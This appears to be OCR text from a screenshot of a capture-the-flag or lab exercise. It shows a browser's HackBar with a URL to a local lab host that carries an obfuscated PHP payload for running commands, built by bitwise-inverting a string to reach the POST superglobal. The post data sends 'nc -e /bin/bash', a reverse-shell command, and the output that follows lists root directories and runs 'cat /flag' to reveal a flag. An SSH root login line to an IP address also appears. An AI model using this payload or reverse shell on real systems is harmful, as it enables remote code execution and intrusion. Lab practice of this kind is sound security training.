 192.168.248.130
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.248.130:18082/class11/1.php?cmd=$_=~("%a0%af%b0%ac%ab");$__=$$_;`$__[_]`;
Post data Referer User Agent Cookies Add Header Clear All
_=nc -e /bin/bash
10794
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www
cat /flag
falg={benben love dazhuang}
ssh://root@121.40.70.148:22 SSH2 xterm